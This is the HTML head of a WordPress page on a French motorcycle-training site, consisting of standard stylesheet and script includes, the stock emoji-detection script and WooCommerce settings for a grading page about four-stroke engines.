

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bikers-academy.com/gradings/yassine-karmati-le-moteur-thermique-4-temps-manual-complete/
body_size: 16846
content:
<!doctype html>
<!--[if IE 7 ]>    <html lang="en-gb" class="isie ie7 oldie no-js"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-gb" class="isie ie8 oldie no-js"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en-gb" class="isie ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="fr-FR"> <!--<![endif]-->

<head>
	<meta charset="utf-8">
	<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1' />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bikers-academy.com/xmlrpc.php" />

    <title>yassine karmati &#8211; Le moteur thermique 4 temps (Manual Complete) &#8211; Bikers Academy</title>
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' rel='shortcut icon' type='image/x-icon' />
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' rel='apple-touch-icon-precomposed'/>
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' sizes='114x114' rel='apple-touch-icon-precomposed'/>
<link href='https://bikers-academy.com/wp-content/themes/lms/images/apple-touch-icon-72x72.png' sizes='72x72' rel='apple-touch-icon-precomposed'/>
<link href='https://bikers-academy.com/wp-content/themes/lms/images/apple-touch-icon-144x144.png' sizes='144x144' rel='apple-touch-icon-precomposed'/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux" href="https://bikers-academy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux des commentaires" href="https://bikers-academy.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Bikers Academy &raquo; Flux iCal" href="https://bikers-academy.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bikers-academy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='dt-sc-timepicker-addon-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/jquery-ui-timepicker-addon.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animation-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://bikers-academy.com/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-frontend-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-woocommerce-css-css' href='https://bikers-academy.com/wp-content/themes/lms/framework/woocommerce/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bikers-academy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #857568;--wp--preset--color--secondary: #87342e;--wp--preset--color--tertiary: #cab2a0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://bikers-academy.com/wp-content/plugins/rcd-right-click-disabler/css/rcd-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='resmap-css' href='https://bikers-academy.com/wp-content/plugins/responsive-maps-plugin/includes/css/resmap.min.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcs-timetable-css' href='https://bikers-academy.com/wp-content/plugins/weekly-class/assets/front/css/timetable.css?ver=2.5.17' type='text/css' media='all' />
<style id='wcs-timetable-inline-css' type='text/css'>
.wcs-single__action .wcs-btn--action{color:rgba( 255,255,255,1);background-color:#BD322C}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://bikers-academy.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://bikers-academy.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7191-css' href='https://bikers-academy.com/wp-content/uploads/elementor/css/post-7191.css?ver=1702030910' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://bikers-academy.com/wp-content/uploads/elementor/css/global.css?ver=1702030910' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://bikers-academy.com/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://bikers-academy.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dtwebinar-frontend-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/css/frontend.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-style-css' href='https://bikers-academy.com/wp-content/themes/lms/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css' href='https://bikers-academy.com/wp-content/themes/lms/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='stoke-gap-icons-css' href='https://bikers-academy.com/wp-content/themes/lms/css/stroke-gap-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-skin-css' href='https://bikers-academy.com/wp-content/themes/lms/skins/grayish-orange/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='lms-skin-inline-css' type='text/css'>
#logo h2 a { color: #; }.page-id-569 .main-title-section-wrapper { margin:0px; }

.page-id-1521 .main-title-section-wrapper { margin:0px; }
</style>
<link rel='stylesheet' id='font-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C200%2C300%2C500%2C600%2C800%2C700%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-dancingscript-css' href='//fonts.googleapis.com/css?family=Dancing+Script&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://bikers-academy.com/wp-content/themes/lms/css/cookieconsent.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bikers-academy.com/wp-content/themes/lms/framework/js/public/magnific/magnific-popup.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-gutenberg-css' href='https://bikers-academy.com/wp-content/themes/lms//css/gutenberg.css?ver=7.7' type='text/css' media='all' />
<style id='lms-gutenberg-inline-css' type='text/css'>
.has-primary-background-color { background-color:#857568; }.has-primary-color { color:#857568; }.has-secondary-background-color { background-color:#87342e; }.has-secondary-color { color:#87342e; }.has-tertiary-background-color { background-color:#cab2a0; }.has-tertiary-color { color:#cab2a0; }
</style>
<link rel='stylesheet' id='jquery-ui-css' href='https://bikers-academy.com/wp-content/themes/lms/css/jquery-ui.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://bikers-academy.com/wp-content/themes/lms/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.4.7" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/bikers-academy.com\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
